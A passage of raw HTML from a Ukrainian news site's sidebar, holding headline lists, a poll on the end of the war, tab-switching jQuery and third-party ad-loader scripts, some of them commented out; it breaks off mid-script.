                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769741882-tramp-ogolosiv-nadzvichayniy-stan-cherez-zagrozu-z-boku.html">Трамп оголосив надзвичайний стан через загрозу з боку Куби та пригрозив митами країнам, які постачають їй нафту (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769741882-tramp-ogolosiv-nadzvichayniy-stan-cherez-zagrozu-z-boku.html">30.01.2026, 08:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769707742-tramp-zayaviv-shcho-osobisto-prosiv-putina-ne-obstrilyuvati.html">Трамп заявив, що особисто просив Путіна не обстрілювати Київ та інші міста протягом тижня (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769707742-tramp-zayaviv-shcho-osobisto-prosiv-putina-ne-obstrilyuvati.html">30.01.2026, 08:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1769689742-stali-vidomi-imena-veduchih-evrobachennya-2026-u-vidni-nv-.html">Стали відомі імена ведучих Євробачення 2026 у Відні (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1769689742-stali-vidomi-imena-veduchih-evrobachennya-2026-u-vidni-nv-.html">30.01.2026, 08:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769689742-nimechchina-zbilshila-ekstrenu-energetichnu-pidtrimku-ukrayini.html">Німеччина збільшила екстрену енергетичну підтримку України до 120 млн євро: Київ вже отримав перші когенераційні установки — Свириденко (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769689742-nimechchina-zbilshila-ekstrenu-energetichnu-pidtrimku-ukrayini.html">30.01.2026, 08:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769689742-zatoplyue-parkingi-ta-zvichayni-kvartiri-u-kievi-cherez.html">Затоплює паркінги та звичайні квартири. У Києві через морози тріскають труби з водою — відео (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769689742-zatoplyue-parkingi-ta-zvichayni-kvartiri-u-kievi-cherez.html">30.01.2026, 07:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 29 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769664647-kiyiv-perehodit-do-onovlenih-timchasovih-grafikiv.html">Київ переходить до оновлених тимчасових графіків</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769664647-kiyiv-perehodit-do-onovlenih-timchasovih-grafikiv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769664911-merts-vstup-ukrayini-do-es-u-2027-rotsi-nemozhliviy.html">Мерц: Вступ України до ЄС у 2027 році неможливий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769664911-merts-vstup-ukrayini-do-es-u-2027-rotsi-nemozhliviy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769665166-ssha-ta-daniya-rozpochali-peregovori-shchodo-grenlandiyi-shchob.html">США та Данія розпочали переговори щодо Гренландії, щоб заспокоїти Трампа, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769665166-ssha-ta-daniya-rozpochali-peregovori-shchodo-grenlandiyi-shchob.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769665526-u-kolumbiyi-rozbivsya-pasazhirskiy-litak-zaginuli-vsi-15.html">У Колумбії розбився пасажирський літак: загинули всі 15 пасажирів, серед них політики</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769665526-u-kolumbiyi-rozbivsya-pasazhirskiy-litak-zaginuli-vsi-15.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 29 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3857</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769707531-vipav-z-vikna-v-italiyi-rozsliduyut-ymovirne-vbivstvo-eksgolovi.html">Випав з вікна:  в Італії розслідують ймовірне вбивство ексголови правління "Укрсиббанку"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">716</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">546</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769694072-madonna-rozlyutila-poyavoyu-na-publitsi-v-shaptsi-vushantsi-z-simvolikoyu.html">Мадонна розлютила появою на публіці в шапці-вушанці з символікою СРСР та в компанії росіян</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">483</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769704373-es-zavdav-zhorstkogo-udaru-po-ekonomitsi-kremlya.html">ЄС завдав жорсткого удару по економіці Кремля</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">443</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104653</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55528</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39322</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25569</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599683</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566284</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448056</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398130</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
